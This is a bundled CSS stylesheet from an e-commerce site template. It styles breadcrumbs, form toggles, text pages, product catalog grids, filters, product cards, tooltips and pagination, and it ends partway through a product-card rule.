/* Start:/local/templates/main/assets/bx-styles/breadcrumbs.css?1655902487501*/
.breadcrumbs {
  padding: 20px 0;
  display: flex;
  align-items: baseline;
  justify-content: flex-start;
  flex-wrap: wrap
}
.breadcrumbs__list-item:not(:last-child) {
  margin-right: 7px
}
.breadcrumbs__item {
  font-size: 12px
}
.breadcrumbs__main span {
  border-bottom: 1px solid transparent;
  transition: border-color .2s
}
.breadcrumbs__main:after {
  content: '/';
  margin-left: 2px
}
.breadcrumbs__main:hover span {
  border-color: currentColor
}
.breadcrumbs__current {
  color: #88979e
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/input-checkradio.css?1655902487981*/
.input-checkradio {
  cursor: pointer
}
.input-checkradio input[type=checkbox] {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0;
  -webkit-appearance: none
}
.input-checkradio input[type=checkbox]:checked + span {
  color: #da291c
}
.input-checkradio input[type=checkbox]:checked + span:before {
  background-color: #da291c
}
.input-checkradio input[type=checkbox]:checked + span:after {
  transform: translateX(18px)
}
.input-checkradio span {
  padding-left: 48px;
  position: relative;
  font-size: 18px;
  font-weight: 700;
  transition: color .2s
}
.input-checkradio span:before {
  position: absolute;
  content: '';
  width: 38px;
  height: 20px;
  border-radius: 10px;
  top: -1px;
  left: 0;
  background-color: #edf1f2;
  transition: background-color .2s
}
.input-checkradio span:after {
  position: absolute;
  content: '';
  width: 16px;
  height: 16px;
  border-radius: 50%;
  top: 1px;
  left: 2px;
  background-color: #fff;
  transition: transform .2s
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/textpage.css?17657931023586*/
.textpage {
  padding-top: 20px;
  max-width: 856px;
  margin: 0 auto 100px
}
.textpage h1,
.textpage h2 {
  font-weight: 700;
  font-size: 32px;
  line-height: 1.2;
  margin-bottom: 30px;
  max-width: 740px
}
.textpage h3 {
  font-size: 24px;
  line-height: 1.2;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 30px
}
.textpage h4 {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.33;
  margin-bottom: 20px
}
.textpage p {
  font-size: 16px;
  line-height: 1.5;
  margin: 20px 0
}
.textpage p a {
  text-decoration: underline
}
.textpage ul {
  list-style-type: none;
  margin: 20px 0;
  padding: 0;
  font-size: 16px;
  line-height: 1.5
}
.textpage ul li {
  position: relative;
  padding-left: 16px
}
.textpage ul li:before {
  position: absolute;
  content: '';
  width: 6px;
  height: 6px;
  background-color: #da291c;
  border-radius: 50%;
  left: 0;
  top: 8px
}
.textpage ul li:not(:last-child) {
  margin-bottom: 10px
}
.textpage img {
  border-radius: 14px;
  margin-bottom: 50px;
  margin-top: 50px;
  display: block
}
.textpage_p p {
  margin-bottom: 15px
}
.textpage_width {
  max-width: 1080px;
  margin-left: 0
}
.textpage__price {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5
}
.textpage__button {
  display: flex;
  justify-content: flex-start;
  margin-top: 50px
}
.textpage__btn-block {
  display: flex;
  margin-top: 40px
}
.textpage__btn-block .button {
  width: 266px
}
.textpage__btn-block .button:not(:first-child) {
  margin-left: 20px
}
.textpage iframe {
  width: 100%;
  height: 482px
}
.textpage .youtube iframe {
  width: 100%;
  height: 500px
}
.textpage_promotion {
  margin: 0 auto 80px
}
.textpage_promotion h2 {
  font-weight: 700;
  font-size: 30px;
  line-height: 1;
  margin-bottom: 30px;
  max-width: 100%
}
.textpage_promotion ul {
  margin: 40px 0
}
.textpage_promotion ul li {
  padding-left: 40px
}
.textpage_promotion ul li:not(:last-child) {
  margin-bottom: 16px
}
.textpage_promotion ul li:before {
  background-color: #2c2c2c;
  width: 4px;
  height: 4px;
  top: 10px
}
.textpage_promotion .textpage__img {
  max-width: 416px;
  margin-top: 50px;
  border-radius: 12px;
  border: 1px solid #edf1f2
}
.textpage_promotion .textpage__img img {
  margin-bottom: 0;
  margin-top: 0
}
.textpage_promotion .textpage__img p {
  padding: 16px 24px 24px;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  line-height: 100%;
  margin: 0
}
.bold{
  font-weight: 900;
}
.textpage--sale img {
  margin: 30px 0 15px;
}


@media (max-width:767px) {
  .textpage {
    margin-bottom: 40px
  }
  .textpage h1,
  .textpage h2 {
    font-size: 24px;
    line-height: 1.3;
    margin-bottom: 20px
  }
  .textpage h3 {
    font-size: 20px;
    margin-bottom: 20px
  }
  .textpage h4 {
    margin-bottom: 10px
  }
  .textpage p {
    margin: 20px 0 30px;
    font-size: 14px
  }
  .textpage ul {
    font-size: 14px;
    margin: 30px 0
  }
  .textpage img {
    margin-bottom: 30px
  }
  .textpage__button {
    display: block;
    margin-top: 30px
  }
  .textpage__btn-block {
    flex-direction: column;
    margin-top: 30px
  }
  .textpage__btn-block .button {
    width: 100%
  }
  .textpage__btn-block .button:not(:first-child) {
    margin-left: 0;
    margin-top: 20px
  }
  .textpage iframe {
    height: 194px
  }
  .textpage_promotion {
    margin-bottom: 50px
  }
  .textpage_promotion h2 {
    font-size: 24px;
    line-height: 1.3;
    margin-bottom: 20px
  }
  .textpage_promotion .textpage__img {
    margin-top: 20px
  }
  .textpage_promotion .textpage__img p {
    font-size: 14px;
    padding: 15px
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/scroll-top.css?1698072023537*/
.scroll-top {
  position: fixed;
  bottom: 170px;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background-color: #edf1f2;
  cursor: pointer;
  z-index: 10;
  opacity: 0;
  transition: right .2s,opacity .2s;
  pointer-events: none;
  box-shadow: 0 4px 10px rgba(0,0,0,.05)
}
.scroll-top img {
  width: 24px
}
.scroll-top_active {
  right: 30px;
  opacity: 1;
  pointer-events: all
}
@media (max-width:768px) {
  .scroll-top {
    display: none
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/catalog.css?17654646086840*/
.catalog {
  padding: 20px 0 50px
}
.catalog__title {
  display: flex;
  align-items: baseline
}
.catalog__count {
  font-size: 18px;
  margin-left: 15px;
  font-weight: 700;
  line-height: 1
}
.catalog__wrap {
  margin-top: 40px;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start
}
.catalog__filter {
  flex: 0 0 306px;
  margin-right: 24px
}
.catalog__filter-close {
  display: none;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 8px;
  right: 10px;
  width: 30px;
  height: 30px;
  z-index: 1
}
.catalog__filter-close svg {
  width: 24px;
  height: auto
}
.catalog__filter-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  border-radius: 12px;
  background-color: #da291c
}
.catalog__filter-btn span {
  display: none
}
.catalog__filter-btn svg {
  width: 20px;
  height: 20px
}
.catalog__filter-btn-wrap {
  display: none
}
.catalog__container {
  flex: 1 1 100%;
  min-width: 0
}
.catalog__controls {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  position: relative;
  z-index: 6;
  border: 1px solid #edf1f2;
  padding: 20px;
  background: #fcfcfc;
  border-radius: 10px;
  margin-bottom: 24px
}
.catalog__control,
.catalog__controls-left {
  display: flex;
  align-items: center;
  justify-content: flex-start
}
.catalog__control:not(:last-child) {
  margin-right: 40px
}
.catalog__sort {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  position: relative
}
.catalog__sort.active .catalog__sort-arrow svg {
  transform: rotate(-180deg)
}
.catalog__sort.active .catalog__sort-list {
  display: block
}
.catalog__sort-descr {
  display: none
}
.catalog__sort-row {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer
}
.catalog__sort-label {
  margin-right: 2px
}
.catalog__sort-arrow svg {
  width: 24px;
  height: 24px;
  stroke: #54585a;
  stroke-width: 2px;
  transition: transform .2s
}
.catalog__sort-list {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  max-width: 250px;
  background-color: #fff;
  box-shadow: 0 0 20px 0 rgba(0,0,0,.1)
}
.catalog__sort-item {
  padding: 10px;
  white-space: nowrap;
  cursor: pointer
}
.catalog__sort-item:hover {
  background-color: #edf1f2
}
.catalog__inner {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: flex-start
}
.catalog__item {
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 24px;
  flex-basis: calc(100% / 3 - (24px * (3 - 1))/ 3);
  max-width: calc(100% / 3 - (24px * (3 - 1))/ 3);
  margin-bottom: 42px;
  min-width: 0
}
.catalog__item:nth-child(4n) {
  margin-right: 24px
}
.catalog__item:nth-child(3n) {
  margin-right: 0
}
.catalog__row {
  margin-top: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  position: relative
}
.catalog__more {
  margin: 0 auto 50px
}
.catalog__empty {
  display: block;
  text-align: center
}
.catalog__empty-text {
  padding: 0 0 25px
}
.catalog__empty-text-top {
  font-size: 18px
}
.catalog__empty-text-bottom {
  margin-top: 10px;
  color: #585858
}
.catalog__empty-button {
  display: inline-block;
  padding: 15px 40px
}
.catalog .input-checkbox.disabled {
  opacity: .5
}
.catalog .input-color.disabled {
  opacity: .1
}
.catalog__bottom-text {
  margin-top: 60px;
}
.catalog__bottom-text ul {
  list-style-type: none;
  margin: 20px 0;
  padding: 0;
}
.catalog__bottom-text ul li {
  position: relative;
  padding-left: 16px;
}
.catalog__bottom-text ul li:not(:last-child) {
  margin-bottom: 10px;
}
.catalog__bottom-text ul li:before {
  position: absolute;
  content: '';
  width: 6px;
  height: 6px;
  background-color: #da291c;
  border-radius: 50%;
  left: 0;
  top: 8px;
}
.catalog__bottom-text h3.wrap-title {
  float: left;
  margin: 0 8px 0 0;
  line-height: 0.9;
}
@media (max-width:1329px) {
  .catalog__filter {
    flex: 0 0 280px
  }
  .catalog__control:not(:last-child) {
    margin-right: 25px
  }
  .catalog__item {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 24px;
    flex-basis: calc(100% / 2 - (24px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (24px * (2 - 1))/ 2);
    margin-bottom: 60px
  }
  .catalog__item:nth-child(3n) {
    margin-right: 24px
  }
  .catalog__item:nth-child(2n) {
    margin-right: 0
  }
  .catalog__row {
    justify-content: space-between
  }
  .catalog__pagination {
    position: static
  }
}
@media (max-width:1023px) {
  .catalog__title {
    display: block
  }
  .catalog__count {
    margin-left: 0;
    font-size: 16px
  }
  .catalog__wrap {
    display: block;
    margin-top: 20px
  }
  .catalog__filter {
    position: absolute;
    z-index: 22;
    top: 100vh;
    left: 0;
    width: 100%;
    height: 0
  }
  .catalog__filter-close {
    display: none
  }
  .catalog__filter-inner {
    display: none;
    position: absolute;
    z-index: 12;
    top: 0;
    left: 50%;
    width: 100vw;
    height: 200vh;
    transform: translate(-50%,100%);
    transition: transform .3s;
    margin-right: 0;
    background-color: rgba(0,0,0,0);
    padding-top: 120px
  }
  .catalog__filter-inner.active {
    display: block;
    transform: translate(-50%,-50%);
    transition: background-color .2s .4s,transform .3s;
    background-color: rgba(0,0,0,.3)
  }
  .catalog__filter-wrapper {
    position: relative;
    top: 0;
    width: 100%;
    height: 100%
  }
  .catalog__filter-btn {
    width: 100%;
    height: 50px;
    background-color: #da291c;
    border-radius: 12px;
    font-size: 14px;
    color: #fff;
    cursor: pointer
  }
  .catalog__filter-btn span {
    display: inline
  }
  .catalog__filter-btn svg {
    margin-right: 16px
  }
  .catalog__filter-btn_active {
    display: none
  }
  .catalog__filter-btn-wrap {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
    z-index: 100;
    top: 115px;
    right: 0;
    left: 0
  }
  .catalog__controls {
    display: block;
    border: none;
    padding: 0;
    background: 0 0
  }
  .catalog__controls-left {
    display: none
  }
  .catalog__controls-right {
    display: flex;
    align-items: center;
    justify-content: space-between
  }
  .catalog__sort-descr {
    display: block;
    font-size: 16px;
    color: #88979e
  }
  .catalog__row {
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 40px
  }
}
@media (max-width:767px) {
  .catalog__item {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 0;
    flex-basis: calc(100% / 1 - (0px * (1 - 1))/ 1);
    max-width: calc(100% / 1 - (0px * (1 - 1))/ 1);
    margin-bottom: 24px
  }
  .catalog__item:nth-child(2n) {
    margin-right: 0
  }
  .catalog__item:nth-child(1n) {
    margin-right: 0
  }
  .catalog__bottom-text {
    margin-top: 20px;
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/filter.css?17308124464314*/
.filter {
  border-radius: 10px;
  padding: 20px;
  background: #fcfcfc;
  border: 1px solid #edf1f2
}
.filter__item:not(:last-child) {
  margin-bottom: 40px
}
.filter__item_mob {
  display: none
}
.filter__row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer
}
.filter__row.active svg {
  transform: rotate(-180deg)
}
.filter__name {
  font-weight: 700;
  font-size: 18px;
  line-height: 1.33;
  margin-right: 5px
}
.filter__arrow {
  flex: 0 0 24px
}
.filter__arrow svg {
  width: 24px;
  height: 24px;
  stroke-width: 2px;
  stroke: #54585a;
  transition: transform .2s;
  font-size: 0
}
.filter__group {
  padding-top: 17px;
  display: none
}
.filter__group-inner {
  max-height: 296px;
  overflow: auto
}
.filter__group-inner::-webkit-scrollbar {
  width: 5px
}
.filter__group-inner::-webkit-scrollbar-thumb {
  background-color: #da291c;
  border-radius: 5px
}
.filter__group-inner::-webkit-scrollbar-track {
  width: 3px;
  background-color: #edf1f2;
  box-shadow: inset 0 0 1px 1px #fcfcfc
}
.filter__group .input-checkbox {
  display: block;
  position: relative;
}
.filter__group .input-checkbox:not(:last-child) {
  margin-bottom: 10px
}
.filter__group .input-checkbox span {
  text-transform: capitalize;
}
.filter__range {
  display: flex;
  align-items: center;
  justify-content: space-between
}
.filter__input {
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 10px;
  flex-basis: calc(100% / 2 - (10px * (2 - 1))/ 2);
  max-width: calc(100% / 2 - (10px * (2 - 1))/ 2);
  margin-bottom: 0
}
.filter__input:nth-child(3n) {
  margin-right: 10px
}
.filter__input:nth-child(2n) {
  margin-right: 0
}
.filter__colors {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
  margin-bottom: -8px;
  margin-right: -8px
}
.filter__color {
  flex-grow: 0;
  flex-shrink: 1;
  margin-right: 8px;
  margin-bottom: 8px;
  flex-basis: calc(100% / 7 - 8px);
  max-width: calc(100% / 7 - 8px)
}
.filter__color .input-color {
  padding-top: 100%;
  position: relative;
  display: block;
  cursor: pointer
}
.filter__color .input-color input {
  opacity: 0;
  -webkit-appearance: none;
  width: 0;
  height: 0;
  position: absolute
}
.filter__color .input-color input:checked + span:before {
  opacity: 1
}
.filter__color .input-color span {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 6px;
  background-color: currentColor
}
.filter__color .input-color span:before {
  position: absolute;
  content: '';
  width: calc(100% + 6px);
  height: calc(100% + 6px);
  top: -4px;
  left: -4px;
  border: 1px solid currentColor;
  border-radius: 8px;
  transition: opacity .2s;
  opacity: 0
}
.filter__color .input-color[style="color: #fff"] span:before {
  border: 1px solid #edf1f2
}
.filter__control {
  display: none;
  height: 23px;
  padding: 10px 0 30px;
  justify-content: center;
  align-items: center
}
.filter__control-line {
  width: 150px;
  height: 3px;
  border-radius: 3px;
  background-color: #54585a
}
.filter__buttons {
  display: none
}
@media (max-width:1023px) {
  .filter {
    position: absolute;
    top: 15vh;
    left: 50%;
    width: 100vw;
    height: calc(85vh - 100px);
    transform: translateX(-50%);
    padding-top: 0;
    border-radius: 20px 20px 0 0;
    display: flex;
    flex-direction: column;
    overflow-y: scroll
  }
  .filter__inner {
    overflow: auto;
    margin: 0 auto;
    padding: 0 15px 90px;
    height: 100%;
    width: 100%
  }
  .filter__item ~ .filter__button {
    display: none
  }
  .filter__item_mob {
    display: block
  }
  .filter__group-inner {
    max-height: none
  }
  .filter__group-inner::-webkit-scrollbar {
    display: none
  }
  .filter__control {
    display: flex
  }
  .filter__buttons {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px;
    margin: auto auto 0;
    width: 100%
  }
  .filter__button {
    flex-grow: 0;
    flex-shrink: 1;
    margin-right: 15px;
    flex-basis: calc(100% / 2 - (15px * (2 - 1))/ 2);
    max-width: calc(100% / 2 - (15px * (2 - 1))/ 2);
    margin-bottom: 0
  }
  .filter__button:nth-child(3n) {
    margin-right: 15px
  }
  .filter__button:nth-child(2n) {
    margin-right: 0
  }
  .filter__button .button {
    width: 100%
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/catalog-item.css?17101571259242*/
.catalog-item {
  height: 460px;
  position: relative
}
.catalog-item_min {
  height: auto
}
.catalog-item_min .catalog-item {
  display: block;
  border: none
}
.catalog-item_min .catalog-item__wrap {
  border: none
}
.catalog-item_min .catalog-item__button {
  display: block
}
.catalog-item_min .catalog-item__image-wrap {
  padding-top: 55%
}
.catalog-item:hover {
  z-index: 10
}
.catalog-item:hover .catalog-item__button {
  display: block
}
.catalog-item__wrap {
  border-radius: 10px;
  padding: 20px;
  background-color: #fff;
  border: 1px solid #edf1f2
}
.catalog-item__top {
  position: relative
}
.catalog-item__plashes {
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  padding: 7px
}
.catalog-item__plash {
  background-color: #fff;
  padding: 10px 6px 8px;
  border-radius: 6px;
  color: #da291c;
  font-size: 12px;
  line-height: 1;
  font-weight: 900;
  margin-right: 5px;
  text-transform: uppercase
}
.catalog-item__plash_new {
  box-shadow: 0 3px 5px rgba(0,0,0,.1);
  padding: 10px 12px 8px
}
.catalog-item__plash_act {
  box-shadow: 0 3px 5px rgba(0,0,0,.1);
  padding: 10px 12px 8px;
  color: #fff;
  background-color: #da291c
}
.catalog-item__plash_count {
  border: 1px solid #edf1f2;
  padding: 9px 15px 7px;
  color: #2c2c2c;
  font-size: 12px;
  line-height: 1
}
.catalog-item__plash_count:before {
  content: "";
  width: 10px;
  height: 10px;
  display: inline-block;
  border-radius: 50%;
  background: #27ae60;
  margin-right: 6px
}
.catalog-item__plash_empty {
  border: 1px solid #edf1f2;
  padding: 9px 15px 7px;
  font-size: 12px;
  line-height: 1;
  color: #54585a
}
.catalog-item__video {
  position: absolute;
  top: 7px;
  right: 76px;
  z-index: 5
}
.catalog-item__video svg {
  width: 30px;
  height: 30px
}
.catalog-item__controls {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  background-color: #fff;
  border-radius: 6px;
  padding: 6px;
  transition: .2s;
  position: absolute;
  z-index: 5;
  top: 7px;
  right: 8px;
  box-shadow: 0 2px 3px rgba(0,0,0,.2)
}
.catalog-item__controls svg {
  width: 18px;
  height: 18px
}
.catalog-item__control {
  position: relative
}
.catalog-item__control:hover .catalog-item__tooltip {
  opacity: 1;
  pointer-events: all
}
.catalog-item__control.active .catalog-item__tooltip {
  padding-left: 23px
}
.catalog-item__control.active .catalog-item__tooltip:before {
  position: absolute;
  content: '';
  width: 15px;
  height: 12px;
  left: 9px;
  top: 50%;
  transform: translateY(-50%);
  background: url(/local/templates/main/assets/bx-styles/../img/icons/icon_check.svg) center center/contain no-repeat
}
.catalog-item__control.active .catalog-item__tooltip-text:first-child:not(:nth-child(2)) {
  display: none
}
.catalog-item__control.active .catalog-item__tooltip-text:last-child {
  display: block
}
.catalog-item__youtube {
  position: absolute;
  bottom: 15px;
  left: 8px;
  z-index: 5
}
.catalog-item__youtube svg {
  width: 25px;
  height: 25px
}
.catalog-item__tooltip {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  border: 1px solid #edf1f2;
  box-shadow: 0 3px 5px rgba(0,0,0,.1);
  border-radius: 6px;
  bottom: 100%;
  margin-bottom: 10px;
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s
}
.catalog-item__tooltip-text {
  padding: 7px 10px 6px;
  font-size: 14px;
  white-space: nowrap;
  color: #54585a
}
.catalog-item__tooltip-text:nth-child(2) {
  display: none
}
.catalog-item__like {
  fill: transparent;
  stroke: #2c2c2c;
  margin-right: 10px;
  cursor: pointer;
  font-size: 0
}
.catalog-item__like:hover {
  stroke: #da291c
}
.catalog-item__like.active {
  stroke: #da291c;
  fill: #da291c
}
.catalog-item__graph {
  stroke: #2c2c2c;
  cursor: pointer;
  font-size: 0
}
.catalog-item__graph:hover {
  stroke: #da291c
}
.catalog-item__graph.active {
  stroke: #da291c;
  fill: #da291c
}
.catalog-item__slider {
  font-size: 0
}
.catalog-item__slider_h {
  position: relative
}
.catalog-item__slider.slider {
  margin-bottom: 0
}
.catalog-item__slider .slick-dots {
  bottom: 10px;
  position: absolute
}
.catalog-item__slider .slick-dots li,
.catalog-item__slider .slick-dots li button {
  width: 12px;
  height: 12px
}
.catalog-item__slider .slick-dots li button:before {
  width: 8px;
  height: 8px
}
.catalog-item__h {
  position: absolute;
  width: 100%;
  height: 100%;
  display: flex;
  top: 0;
  left: 0;
  z-index: 3;
  padding: 5px
}
.catalog-item__h ~ .catalog-item__slider-wrap {
  padding-top: 75.188%
}
.catalog-item__h ~ .catalog-item__slider-wrap .catalog-item__image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}
.catalog-item__h ~ .catalog-item__slider-wrap .catalog-item__image:not(:first-child) {
  display: block;
  opacity: 0;
  transition: .2s
}
.catalog-item__h ~ .catalog-item__slider-wrap .catalog-item__image:nth-child(1) {
  opacity: 1
}
.catalog-item__h ~ .catalog-item__slider-wrap .catalog-item__image.active {
  z-index: 2;
  opacity: 1
}
.catalog-item__h-item {
  flex: 1;
  height: 98%;
  border-bottom: 3px solid #ccc;
  margin: 0 3px;
  transition: .2s
}
.catalog-item__h-item.active,
.catalog-item__h-item:hover {
  border-color: #da291c
}
.catalog-item__image:not(:first-child) {
  display: none
}
.catalog-item__image-wrap {
  padding-top: 75.188%;
  overflow: hidden;
  position: relative;
  border-radius: 10px;
  background-color: #fff
}
.catalog-item__image-wrap img,
.catalog-item__image-wrap picture {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: contain;
  object-fit: contain
}
.catalog-item__image-wrap img {
  display: block;
  font-size: 0
}
.catalog-item__info {
  padding-top: 20px
}
.catalog-item__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 1.33;
  margin-bottom: 10px;
  width: 100%
}
.catalog-item__descr {
  font-size: 14px;
  line-height: 1.5;
  color: #88979e;
  margin-bottom: 20px
}
.catalog-item__prices {
  display: flex;
  align-items: baseline;
  justify-content: flex-start;
  margin-bottom: 7px;
  width: 100%
}
.catalog-item__price_new {
  color: #da291c;
  font-weight: 700;
  margin-right: 10px;
  font-size: 18px;
  line-height: 1.33
}
.catalog-item__price_old {
  text-decoration: line-through;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  color: #88979e
}
.catalog-item__monthly {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 20px;
  width: 100%
}
.catalog-item__monthly span {
  margin-right: 3px;
  padding-top: 2px
}
.catalog-item__location {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 100%
}
.catalog-item__location-label {
  margin-left: 4px;
  color: #88979e;
  font-style: italic;
  padding-bottom: 2px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 14px;
  padding-right: 4px
}
.catalog-item__button {
  margin-top: 20px;
  display: none
}
.catalog-item__text_block:not(:last-child) {
  margin-bottom: 40px
}
.catalog-item__text_block h4 {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.3
}
.catalog-item__text_block ul {
  margin-top: 10px;
  display: flex;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
  font-size: 16px
}
.catalog-item__text_block ul li {
  flex: 0 0 calc(50% - 20px);
  margin: 10px 10px 0;
  padding-left: 15px;
  position: relative
}
.catalog-item__text_block ul li:before {
  content: '-';
  position: absolute;
  left: 0;
  top: 0
}
.catalog-item__preorder {
  display: inline-block;
  color: #88979e;
  font-size: 16px;
  line-height: 1.5;
  border-bottom: 1px solid currentColor;
  transition: .2s;
  margin-bottom: -2px
}
.catalog-item__preorder:hover {
  border-color: transparent
}
.catalog-item_cut {
  height: 420px
}
.catalog-item__state {
  padding-left: 16px;
  position: relative;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 10px
}
.catalog-item__state:before {
  position: absolute;
  content: '';
  width: 10px;
  height: 10px;
  top: 2px;
  left: 0;
  border-radius: 50%
}
.catalog-item__state.active:before {
  background-color: #27ae60
}
.catalog-item__state.deactive:before {
  background-color: #88979e
}
.catalog-item__state.false:before {
  background-color: #da291c
}
@media (max-width:1329px) {
  .catalog-item__plash {
    max-width: calc(100% - 60px);
    min-width: -webkit-min-content;
    min-width: -moz-min-content;
    min-width: min-content
  }
}
@media (max-width:1023px) {
  .catalog-item {
    height: auto
  }
  .catalog-item__controls {
    opacity: 1;
    pointer-events: all
  }
  .catalog-item__tooltip {
    display: none
  }
  .catalog-item__button {
    display: block
  }
  .catalog-item__text_block ul {
    font-size: 14px
  }
}
@media (max-width:767px) {
  .catalog-item__plash {
    max-width: unset
  }
  .catalog-item__h {
    display: none!important;
    position: static!important
  }
  .catalog-item__h ~ .catalog-item__slider-wrap {
    padding-top: 0
  }
  .catalog-item__h ~ .catalog-item__slider-wrap .catalog-item__image {
    position: static
  }
  .catalog-item__h-item {
    display: none
  }
  .catalog-item__text_block ul li {
    flex: 0 0 100%
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/tooltip.css?1655902487478*/
.tooltip {
  flex: 0 0 14px;
  height: 14px;
  width: 14px;
  position: relative;
  margin-left: 4px
}
.tooltip__icon:hover + .tooltip__wrap {
  opacity: 1
}
.tooltip__wrap {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 250px;
  padding: 20px;
  background-color: #fff;
  border-radius: 10px;
  text-align: center;
  z-index: 3;
  box-shadow: 0 0 20px 0 rgba(0,0,0,.1);
  transition: opacity .2s;
  opacity: 0;
  pointer-events: none
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/pagination.css?1694619350717*/
.pagination {
  display: flex;
  align-items: stretch;
  justify-content: center
}
.pagination__link {
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 0 0 38px;
  width: 38px;
  height: 38px;
  border: 1px solid #edf1f2;
  border-radius: 6px;
  transition: color .2s,background-color .2s,border-color .2s;
  stroke: #54585a
}
.pagination__link:not(:last-child) {
  margin-right: 6px
}
.pagination__link_prev svg {
  width: 24px;
  height: 24px;
  transform: rotate(90deg)
}
.pagination__link_next svg {
  width: 24px;
  height: 24px;
  transform: rotate(-90deg)
}
.pagination__link:not(.disabled):hover {
  background-color: #da291c;
  color: #fff;
  border-color: #da291c;
  stroke: #fff
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/input-radio.css?16559024871373*/
.input-radio {
  cursor: pointer
}
.input-radio__input {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0;
  -webkit-appearance: none
}
.input-radio__input.error ~ span {
  color: #da291c!important
}
.input-radio__input:checked ~ span:before {
  border-color: #da291c
}
.input-radio__input:checked ~ span:after {
  opacity: 1
}
.input-radio__input:checked:disabled + span:before {
  opacity: .5
}
.input-radio__input:disabled ~ span {
  opacity: .6;
  cursor: no-drop
}
.input-radio__input:disabled ~ span:before {
  border-color: #edf1f2
}
.input-radio span {
  font-family: Lato,sans-serif;
  font-size: 16px;
  line-height: 1.5;
  padding-left: 26px;
  position: relative;
  color: #333;
  display: block
}
.input-radio span a {
  border-bottom: 1px solid #636363;
  transition: border-color .2s
}
.input-radio span a:hover {
  border-color: transparent
}
.input-radio span:before {
  position: absolute;
  content: '';
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background-color: #fff;
  top: 4px;
  left: 0;
  border: 1px solid #88979e;
  transition: background-color .2s
}
.input-radio span:after {
  position: absolute;
  content: '';
  width: 10px;
  height: 10px;
  top: 7px;
  left: 3px;
  border-radius: 50%;
  background: #da291c;
  transition: opacity .2s;
  opacity: 0
}
.input-radio_small span {
  font-size: 10px;
  line-height: 1.2
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/card.css?174285301419936*/
.card {
  padding: 20px 0 100px
}
.card_p0 {
  padding-bottom: 0
}
.card__main {
  display: flex;
  align-items: flex-start;
  justify-content: space-between
}
.card__mobile-general {
  display: none
}
.card__desktop-general {
  display: block
}
.card__image {
  flex: 0 1 600px;
  margin-right: 30px;
  min-width: 0;
  position: relative
}
.card__image-slider > .card__image-item:not(:first-child) {
  display: none
}
.card__image-item {
  padding-top: 75%;
  overflow: hidden;
  position: relative;
  font-size: 0
}
.card__image-item img,
.card__image-item picture {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: contain;
  object-fit: contain
}
.card__image-main {
  font-size: 0;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 10px
}
.card__image .catalog-item__plashes {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 2
}
.card__image-youtube {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: absolute;
  z-index: 2;
  min-width: 42px;
  height: 42px;
  padding: 11px 15px;
  top: 0;
  right: 0;
  background: rgba(44,44,44,.7);
  border-radius: 0 5px;
  color: #fff;
  cursor: pointer
}
.card__image-youtube:after {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  background-image: url(/local/templates/main/assets/bx-styles/../img/content/play.png);
  z-index: 3
}
.card__image-youtube span {
  margin-right: 7px;
  font-size: 12px;
  font-weight: 900
}
.card__info {
  flex: 0 0 636px
}
.card__info_min .card__state {
